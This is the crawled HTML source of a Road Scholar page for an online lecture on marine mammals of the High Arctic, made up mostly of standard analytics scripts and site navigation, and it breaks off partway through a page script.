

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadscholar.org/find-an-adventure/25035/Online-Lecture-Marine-Mammals-of-the-High-Arctic?ite=7265&ito=741&itq=42cfcf00-9d46-4f2e-aa7f-2ff68974fb37&itx%5Bidio%5D=88562525
body_size: 31829
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og:http://ogp.me/ns#">
<head>
        <meta property="idio:recType" content="program">
        <meta property="idio:programName" content="Online Lecture:&#xA0;Marine Mammals of the High Arctic" />
        <meta property="idio:destination" content="Online Program" /> 
        <meta property="idio:primaryTag" content="Animals &amp; Wildlife" />
        <meta property="idio:programDestination" content="Online Program" />
        <meta property="idio:programPrimaryTag" content="Animals &amp; Wildlife" />
        <meta property="idio:programStartingPrice" content="25" />
        <meta property="idio:programNumber" content="25035" />
        <meta property="idio:programDuration" content="1 hour" />
        <meta property="idio:programHideActivityLevel" content />
        <meta property="idio:programActivityLevel" content="Easy Going" />
        <meta property="idio:programActivityLevelVariesByDate" />
        <meta property="idio:programHasPreviouslyRun" content />
        <meta property="idio:programRating" content="0" />
        <meta property="idio:programSoldOut" content="True" />
        <meta property="og:image" content="https://images1.cmp.optimizely.com/assets/25035-CA-NU-Polar-Bear-lghoz.jpg/Zz1jNTFhMjJmNjFlOTMxMWVmYjdkMjVlZDllZjkwOWViMA==" />
        <meta property="og:image:secure_url" content="https://images1.cmp.optimizely.com/assets/25035-CA-NU-Polar-Bear-lghoz.jpg/Zz1jNTFhMjJmNjFlOTMxMWVmYjdkMjVlZDllZjkwOWViMA==" />
        <meta property="og:image:width" content="600">
        <meta property="og:image:height" content="315">
        <link rel="canonical" href="https://www.roadscholar.org/find-an-adventure/25035/Online-Lecture-Marine-Mammals-of-the-High-Arctic" />
        <meta property="og:title" content="Online Lecture:&#xA0;Marine Mammals of the High Arctic" />
        <meta name="keywords" />
        <meta property="og:description" content="Join us on Tuesday, May 13, 2025, at 1 p.m. (ET)/10 a.m. (PT), for a one-hour lecture and Q&amp;A to learn about marine mammals in the Arctic." />
        <meta name="description" content="Join us on Tuesday, May 13, 2025, at 1 p.m. (ET)/10 a.m. (PT), for a one-hour lecture and Q&amp;A to learn about marine mammals in the Arctic." />
    <meta charset="utf-8">
    <meta name="application-name" content="RoadScholar">
    <meta name="msapplication-config" content="browserconfig.xml" />
    <meta name="msapplication-name" content="RoadScholar">
    <meta name="msapplication-starturl" content="https://www.roadscholar.org">
    <meta name="msapplication-TileColor" content="#691C22">
    <meta name="msapplication-TileImage" content="mstile-150x150.png">
    <meta name="msapplication-square70x70logo" content="mstile-70x70.png">
    <meta name="msapplication-square150x150logo" content="mstile-150x150.png">
    <meta name="msapplication-wide310x150logo" content="mstile-310x150.png">
    <meta name="msapplication-square310x310logo" content="mstile-310x310.png">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pageid" content="33860" />
    <link rel="stylesheet" href="/Themes/RoadScholar/css/bundle.css?v=v8504">
    <meta property="fb:app_id" />
    <meta property="og:site_name" content="Road Scholar" />
    <meta property="og:url" content="https://www.roadscholar.org/find-an-adventure/25035/Online-Lecture-Marine-Mammals-of-the-High-Arctic" />
    <meta property="og:type" content="website" />

    <base href="/" />
    <!--Blazor:{"type":"webassembly","prerenderId":"5aa3026d918c4ed9b8bcad4e0ba8cb3c","key":{"locationHash":"18C2DBEC5F67FDD421D6BFB65146C6F856A2797C2D64711503C299877D502A64:0","formattedComponentKey":""},"assembly":"BlazorApplicationInsights","typeName":"BlazorApplicationInsights.ApplicationInsightsInit","parameterDefinitions":"W10=","parameterValues":"W10="}--><script type="text/javascript">!(function (cfg){function e(){cfg.onInit&&cfg.onInit(i)}var S,u,D,t,n,i,C=window,x=document,w=C.location,I="script",b="ingestionendpoint",E="disableExceptionTracking",A="ai.device.";"instrumentationKey"[S="toLowerCase"](),u="crossOrigin",D="POST",t="appInsightsSDK",n=cfg.name||"appInsights",(cfg.name||C[t])&&(C[t]=n),i=C[n]||function(l){var d=!1,g=!1,f={initialize:!0,queue:[],sv:"7",version:2,config:l};function m(e,t){var n={},i="Browser";function a(e){e=""+e;return 1===e.length?"0"+e:e}return n[A+"id"]=i[S](),n[A+"type"]=i,n["ai.operation.name"]=w&&w.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(f.sv||f.version),{time:(i=new Date).getUTCFullYear()+"-"+a(1+i.getUTCMonth())+"-"+a(i.getUTCDate())+"T"+a(i.getUTCHours())+":"+a(i.getUTCMinutes())+":"+a(i.getUTCSeconds())+"."+(i.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z",iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}},ver:4,seq:"1",aiDataContract:undefined}}var h=-1,v=0,y=["js.monitor.azure.com","js.cdn.applicationinsights.io","js.cdn.monitor.azure.com","js0.cdn.applicationinsights.io","js0.cdn.monitor.azure.com","js2.cdn.applicationinsights.io","js2.cdn.monitor.azure.com","az416426.vo.msecnd.net"],k=l.url||cfg.src;if(k){if((n=navigator)&&(~(n=(n.userAgent||"").toLowerCase()).indexOf("msie")||~n.indexOf("trident/"))&&~k.indexOf("ai.3")&&(k=k.replace(/(\/)(ai\.3\.)([^\d]*)$/,function(e,t,n){return t+"ai.2"+n})),!1!==cfg.cr)for(var e=0;e<y.length;e++)if(0<k.indexOf(y[e])){h=e;break}var i=function(e){var a,t,n,i,o,r,s,c,p,u;f.queue=[],g||(0<=h&&v+1<y.length?(a=(h+v+1)%y.length,T(k.replace(/^(.*\/\/)([\w\.]*)(\/.*)$/,function(e,t,n,i){return t+y[a]+i})),v+=1):(d=g=!0,o=k,c=(p=function(){var e,t={},n=l.connectionString;if(n)for(var i=n.split(";"),a=0;a<i.length;a++){var o=i[a].split("=");2===o.length&&(t[o[0][S]()]=o[1])}return t[b]||(e=(n=t.endpointsuffix)?t.location:null,t[b]="https://"+(e?e+".":"")+"dc."+(n||"services.visualstudio.com")),t}()).instrumentationkey||l.instrumentationKey||"",p=(p=p[b])?p+"/v2/track":l.endpointUrl,(u=[]).push((t="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",n=o,r=p,(s=(i=m(c,"Exception")).data).baseType="ExceptionData",s.baseData.exceptions=[{typeName:"SDKLoadFailed",message:t.replace(/\./g,"-"),hasFullStack:!1,stack:t+"\nSnippet failed to load ["+n+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(w&&w.pathname||"_unknown_")+"\nEndpoint: "+r,parsedStack:[]}],i)),u.push((s=o,t=p,(r=(n=m(c,"Message")).data).baseType="MessageData",(i=r.baseData).message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+s+")").replace(/\"/g,"")+'"',i.properties={endpoint:t},n)),o=u,c=p,JSON&&((r=C.fetch)&&!cfg.useXhr?r(c,{method:D,body:JSON.stringify(o),mode:"cors"}):XMLHttpRequest&&((s=new XMLHttpRequest).open(D,c),s.setRequestHeader("Content-type","application/json"),s.send(JSON.stringify(o))))))},a=function(e,t){g||setTimeout(function(){!t&&f.core||i()},500),d=!1},T=function(e){var n=x.createElement(I),e=(n.src=e,cfg[u]);return!e&&""!==e||"undefined"==n[u]||(n[u]=e),n.onload=a,n.onerror=i,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||a(0,t)},cfg.ld&&cfg.ld<0?x.getElementsByTagName("head")[0].appendChild(n):setTimeout(function(){x.getElementsByTagName(I)[0].parentNode.appendChild(n)},cfg.ld||0),n};T(k)}try{f.cookie=x.cookie}catch(p){}function t(e){for(;e.length;)!function(t){f[t]=function(){var e=arguments;d||f.queue.push(function(){f[t].apply(f,e)})}}(e.pop())}var r,s,n="track",o="TrackPage",c="TrackEvent",n=(t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+o,"stop"+o,"start"+c,"stop"+c,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),f.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4},(l.extensionConfig||{}).ApplicationInsightsAnalytics||{});return!0!==l[E]&&!0!==n[E]&&(t(["_"+(r="onerror")]),s=C[r],C[r]=function(e,t,n,i,a){var o=s&&s(e,t,n,i,a);return!0!==o&&f["_"+r]({message:e,url:t,lineNumber:n,columnNumber:i,error:a,evt:C.event}),o},l.autoExceptionInstrumented=!0),f}(cfg.cfg),(C[n]=i).queue&&0===i.queue.length?(i.queue.push(e),i.trackPageView({})):e();})({src: "https://js.monitor.azure.com/scripts/b/ai.3.gbl.min.js",crossOrigin: "anonymous",cfg: {"enableAutoRouteTracking":true,"connectionString":"InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/"}})</script><script src="_content/BlazorApplicationInsights/JsInterop.js"></script><!--Blazor:{"prerenderId":"5aa3026d918c4ed9b8bcad4e0ba8cb3c"}-->
    <script>
        function updateAllHrefs() {
            const aElements = document.querySelectorAll('a');
            const formElements = document.querySelectorAll('form');

            aElements.forEach((a) => {
                const oldHref = a.getAttribute('href');
                const newHref = updateHref(oldHref);
                if (oldHref !== newHref) {
                    a.setAttribute('href', newHref);
                }
            });
        }

        function updateHref(href) {
            const currentPath = window.location.pathname;

            if (href && href.startsWith('#') && href.length > 1) {
                return currentPath.concat(href);
            }
            else {
                return href;
            }
        }

        setInterval(updateAllHrefs, 1000);
    </script>

    <script>
        function setStorage(name, value) { sessionStorage.setItem(name, value); }
        if (sessionStorage.getItem('isSlowConnection') !== '1') {
            var slowLoad = window.setTimeout(function () { setStorage('isSlowConnection', '1'); }, 6000);
            window.addEventListener('load', function () { window.clearTimeout(slowLoad); }, false);
        }
        window.config = window.config || {}; //TODO Remove redundant
        window.config.adventurePageUrl = '/find-an-adventure';
        window.config.tripBaseUrl = '/find-an-adventure';
        window.config.interestPageUrl = 'interests';
        window.config.searchPageUrl = '/search/';
        window.specialOffers = window.specialOffers || {}; //TODO Remove redundant
        window.specialOffers.tripBaseUrl = '/find-an-adventure';
        window.tripDetail = window.tripDetail || {}; //TODO Remove redundant
        window.tripDetail.tripBaseUrl = window.tripDetail.tripBaseUrl = '/find-an-adventure';
        window.loginUrl = '/login/';
        window.signupModalPopupExpiryDays = '180';
        window.mapbox_accessToken = 'pk.eyJ1Ijoicm9hZHNjaG9sYXIiLCJhIjoiVVp0aWVJWSJ9.A9kQjcX0VLOc0xMqlO8qgA';
        window.featureExperimentation_sdkKey = 'WySSKZDoCauuskqbuUfYJ';

                window.isLoggedIn = false;
            window.rsUserData = {
                'isLoggedIn': false,
                'rsUserID': '',
                'rsUserEmail': ''
            };//User ID not available
                </script>

    
        <script>
                window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                'event': 'pageMetaData',
                'page': {
                    'pageId': '33860',
                    'pageType': 'BlazorPage',
                    'pageCategory': '',
                    'pageName': 'Find Educational &amp; Adventure Tours | Road Scholar'
                },
                'user': {
                    'userId': window.rsUserData.rsUserID,
                    'loggedIn': window.rsUserData.isLoggedIn,
                    'userEmail': window.rsUserData.rsUserEmail
                }
            });
        </script>
<script src="https://cdn.optimizely.com/js/24622810079.js"></script>


<!--Google Tag Manager-->
<script>(function(w,d,s,l,i){w[l] = w[l] || []; w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MFZQG');</script>
<!--End Google Tag Manager-->

<script>
    !function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/'
}});
</script>
<!-- idio Analytics Tracking Code -->
<script type="text/plain" class="optanon-category-C0004">
    _iaq = [
        ['client', '288b775265534d90ba10d953c9902aa1'],
        ['delivery', 638],
        ['user', 'idio', '288ad947-4c6d-4179-886a-2dfc0349f424'],
        ['track', 'consume']
    ];

    // Include the Idio Analytics JavaScript
    !function (d, s) { var ia = d.createElement(s); ia.async = 1, s = d.getElementsByTagName(s)[0], ia.src = '//s.usea01.idio.episerver.net/ia.js', s.parentNode.insertBefore(ia, s) }(document, 'script');
</script>
<!-- / idio Analytics Tracking Code -->    <link rel="shortcut icon" href="/static/favicons/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/static/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png">
<link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#a91c22">
    
    

</head>
<body>
    





<!-- HeaderLoggedOut last updated: 23:40:03 -->
<header class="rs-header">
    <a id="skipToContent" tabindex="0" href="#mainContent">Skip to Main Content</a>
    <nav class="navbar navbar-expand-lg">
        <div class="nav-banner">
            <button class="navbar-toggler border-0 d-lg-none navbar-toggler--open" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                <span class="icon-uniE826"></span>
            </button>
            <a class="me-lg-auto" href="/" aria-label="Road Scholar">
                    <img class="banner-logo" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/rs-logo.svg" width="290" height="28" />

            </a>
                <a class="btn btn-account d-lg-none" href="/login/">
                    <span class="account-link logged-out">Sign In</span>
                </a>
        </div>

        <div class="collapse navbar-collapse flex-column" id="primaryNavDropdown">
            <div class="navbar-mobile-toggle-container d-lg-none">
                <div class="w-100 text-end">
                    <button class="navbar-toggler border-0 navbar-toggler--close" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-close icon-uniE8C2"></span>
                    </button>
                </div>
            </div>

                <ul class="component-primary-navigation navbar-nav w-100 justify-content-lg-around">
                        <li class="nav-item  active ">
                            <a class="nav-link" href="/find-an-adventure/" role="button"  aria-expanded="false">
                                <span class="nav-text">Find a Trip</span>
                            </a>
                        </li>
                        <li class="nav-item dropdown-collections  dropdown">
                            <a class="nav-link" href="/collections/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Browse Trip Collections</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Browse Trip Collections</div>
                    <div class="row no-gutters">
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/us-canada-travel-tours/">US &amp; Canada</a> </strong>
                    <a class="dropdown-item  " href="/collections/alaska/">Alaska</a>
                    <a class="dropdown-item  " href="/collections/hawaii-and-pacific-coast/">Hawaii & the Pacific Coast</a>
                    <a class="dropdown-item  " href="/collections/national-parks/">National Parks</a>
                    <a class="dropdown-item  " href="/collections/southern-learning-adventures/">The South</a>
                    <a class="dropdown-item  " href="/collections/canada/quebec/">Québec</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/us-canada-travel-tours/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/europe/">Europe</a> </strong>
                    <a class="dropdown-item  " href="/collections/greece/">Greece</a>
                    <a class="dropdown-item  " href="/collections/italy/">Italy</a>
                    <a class="dropdown-item  " href="/collections/france/">France</a>
                    <a class="dropdown-item  " href="/collections/united-kingdom/">UK</a>
                    <a class="dropdown-item  " href="/collections/iceland/">Iceland</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/europe/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/central-south-america/">Latin America</a> </strong>
                    <a class="dropdown-item  " href="/collections/mexico/">Mexico</a>
                    <a class="dropdown-item  " href="/collections/costa-rica/">Costa Rica</a>
                    <a class="dropdown-item  " href="/collections/cuba/">Cuba</a>
                    <a class="dropdown-item  " href="/collections/galapagos-islands/">Galapagos</a>
                    <a class="dropdown-item  " href="/collections/peru/machu-picchu/">Machu Picchu</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/central-south-america/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/africa-and-southeast-asia-tours-for-seniors/">Asia &amp; Africa</a> </strong>
                    <a class="dropdown-item  " href="/collections/india/">India</a>
                    <a class="dropdown-item  " href="/collections/southeast-asia/">Southeast Asia</a>
                    <a class="dropdown-item  " href="/collections/egypt/">Egypt</a>
                    <a class="dropdown-item  " href="/collections/wildlife-safaris-in-africa-beyond/">Safari</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/africa-and-southeast-asia-tours-for-seniors/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/australia-new-zealand/">Australia &amp; the Pacific</a> </strong>
                    <a class="dropdown-item  " href="/collections/australia/">Australia</a>
                    <a class="dropdown-item  " href="/collections/new-zealand/">New Zealand</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/australia-new-zealand/">See more</a>
                    <a class="dropdown-item fw-bold border-mobile-mercury-2-solid " href="/collections/polar-regions/">The Arctic &amp; Antarctica</a>
                            </div>
                            <div class="col-12 col-lg collection-icons-column">
                                <strong> <a class="dropdown-item  icon-uniE897" href="/browse-collections/activity-level/">Activity Level</a> </strong>
                    <a class="dropdown-item  icon-uniE921" href="/rs-at-home/">Online Adventures</a>
                    <a class="dropdown-item  icon-uniE893" href="/collections/women-only-adventures/">Women Only</a>
                    <a class="dropdown-item  icon-one-traveler" href="/collections/solo-only/">Solo Only</a>
                    <a class="dropdown-item  icon-uniE7B6" href="/browse-collections/grandparent/">Grandparent Adventures</a>
                    <a class="dropdown-item  icon-boat" href="/browse-collections/afloat/">Adventures Afloat</a>
                            </div>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/why-go-with-us/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Why Go With Us?</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Why Go With Us?</div>
                    <div>
                    <a class="dropdown-item  " href="/why-go-with-us/">The Experience</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-trips/">Trips</a>
                    <a class="dropdown-item  " href="/why-go-with-us/experts/">Experts</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-community/">Community</a>
                    <a class="dropdown-item  " href="/why-go-with-us/mission/">Our Mission</a>
                    <a class="dropdown-item  " href="/why-go-with-us/sustainability/">Sustainability</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item dropdown-special-offers  dropdown">
                            <a class="nav-link" href="/special-offers/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="nav-text nav-link-icon d-none d-lg-inline icon-uniE88F me-2"></span>
                                <span class="nav-text">View Special Offers</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">View Special Offers</div>
                    <div>
                    <a class="dropdown-item  " href="/special-offers/singles-at-no-extra-cost/">Singles at No Extra Cost</a>
                    <a class="dropdown-item  " href="/special-offers/enroll-early-and-save/">Enroll Early &amp; Save</a>
                    <a class="dropdown-item  " href="/special-offers/Airfare-Specials/">Free Air from Select Cities</a>
                    <a class="dropdown-item  " href="/special-offers/recently-reduced-prices/">Recently Reduced Prices</a>
                    <a class="dropdown-item  " href="/special-offers/">See all</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/practical-information/" role="button"  aria-expanded="false">
                                <span class="nav-text">Have a Question?</span>
                            </a>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/donation/" role="button"  aria-expanded="false">
                                <span class="nav-text">Make a Donation</span>
                            </a>
                        </li>
                </ul>

            <ul class="component-additional-navigation navbar-nav w-100 order-lg-first justify-content-lg-end align-items-lg-center">
                    <li class="nav-item order-lg-last">
                        <a tabindex="0" class="nav-link btn-account d-flex flex-lg-row-reverse align-items-center" href="/login/">
                            <span class="account-link logged-out">Sign in / Register</span>
                        </a>
                    </li>
                <li class="nav-item">
                    <a class="nav-link" href="/catalog-request/">Catalog Request</a>
                </li>
                <li class="nav-item dropdown dropdown-contact-us">
                    <a class="nav-link" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span>Contact Us</span>
                        <span class="icon-uniE822"></span>
                    </a>
                    <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span class="icon-uniE8D9"></span>
                        <span>Back</span>
                    </a>
                    <div class="dropdown-menu" onclick="event.stopPropagation()">
                        <ul class="dropdown-list">
                                <li class="dropdown-list-item dropdown-head">
                                    <div class="open-hours-header">CALL CENTER HOURS:</div>
                                    <div class="open-hours">Mon-Fri, 9 a.m.- 6:30 p.m. E.T.</div>
                                </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/practical-information/" title="FAQs" class="dropdown-item">
                                            <span class="icon-uniE84E icon-shared"></span>
                                            <span>FAQs</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/web-help/logging-in/" title="Web Help" class="dropdown-item">
                                            <span class="icon-uniE862 icon-shared"></span>
                                            <span>Web Help</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="800-454-5768" class="dropdown-item">
                                            <span class="icon-uniE888 icon-shared"></span>
                                            <span>800-454-5768</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="Additional Ways to Contact Us" class="dropdown-item">
                                            <span class="icon-uniE7CE icon-shared"></span>
                                            <span>Additional Ways to Contact Us</span>
                                        </a>
                                    </li>
                        </ul>
                    </div>
                </li>
                <li class="sb-search order-lg-first align-self-lg-center">
                    <form class="sb-search-form" method="get" action="/api/site-search/search-redirect">
                        <div class="sb-search-container d-flex">
                            <input type="search" name="query" placeholder="Search trips, interests, information..." class="sb-search-input" data-cs-encrypt />
                            <button type="submit" class="btn sb-search-icon" aria-label="Search Button">
                                <span class="icon-uniE7E3"></span>
                            </button>
                        </div>
                    </form>
                </li>
            </ul>
        </div>
        <div class="nav-mobile-backdrop d-lg-none"></div>
    </nav>
    <div class="print-header">
        <img src="/Themes/RoadScholar/assets/images/rs-logo.png" alt="Road Scholar logo" />
    </div>
</header>
<main id="mainContent" class="body-container ">
    

<div id="blazor-wrapper">
    <script>
        window.blazorHelpers = window.blazorHelpers || {};

        blazorHelpers.programPageTabLoadedHandlers = [];
        blazorHelpers.checkoutStepLoadedHandlers = [];

        blazorHelpers.onProgramPageTabLoaded = function (handler) {
            blazorHelpers.programPageTabLoadedHandlers.push(handler);
        }

        blazorHelpers.programPageTabLoaded = function (programNumber, tab) {
            for (let handler of blazorHelpers.programPageTabLoadedHandlers) {
                try {
                    handler(programNumber, tab);
                } catch (error) {
                    console.error(`Error executing handler for onProgramPageTabLoaded(${programNumber}, ${tab}):`, error);
                }
            }
        }

        blazorHelpers.onCheckoutStepLoaded = function (handler) {
            blazorHelpers.checkoutStepLoadedHandlers.push(handler);
        }

        blazorHelpers.checkoutStepLoaded = function (programNumber, dateId, accomId, step) {
            for (let handler of blazorHelpers.checkoutStepLoadedHandlers) {
                try {
                    handler(programNumber, dateId, accomId, step);
                } catch (error) {
                    console.error(`Error executing handler for onCheckoutStepLoaded(${programNumber}, ${dateId}, ${accomId}, ${step}):`, error);
                }
            }
        }        

        //Script for making ADA skip link functional on Blazor Pages
        document.getElementById('skipToContent').addEventListener('click', function (e) {
            e.preventDefault();
            blazorHelpers.scrollTo('#mainContent', 60);
        })
    </script>
    
<div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber.includes('23231')) {
                for (let datesPhone of document.querySelectorAll('.component-dates-prices .phone-number')) {
